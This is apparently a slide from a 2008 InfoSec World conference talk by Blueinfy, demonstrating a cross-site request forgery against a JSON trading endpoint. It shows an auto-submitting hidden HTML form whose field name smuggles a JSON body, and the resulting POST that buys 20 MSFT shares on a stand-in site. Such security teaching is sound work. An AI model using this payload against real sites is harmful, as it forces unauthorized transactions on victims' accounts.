 Similar with JSON

{"symbol": "MSFT", "units": "20", "comment": "none"}

<FORM NAME="buy" ENCTYPE="text/plain" action="http://trade.example.com/trade/ajax-buy/buy.aspx" METHOD="POST">
<input type="hidden" name='{"symbol": "MSFT", "units": "20", "comment": "' value='no"}'>
</FORM>
<script>document.buy.submit();</script>

POST /trade/ajax-buy/buy.aspx HTTP/1.1
Host: trade.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://trade.example.com/trade/json-buy/json-CSRF.html
Content-Type: text/plain
Content-Length: 53
{"symbol": "MSFT", "units": "20", "comment": "=no"}

INFOSEC WORLD CONFERENCE & EXPO 2008

Blueinfy

MIS TRAINING INSTITUTE
© Blueinfy Solutions Pvt. Ltd.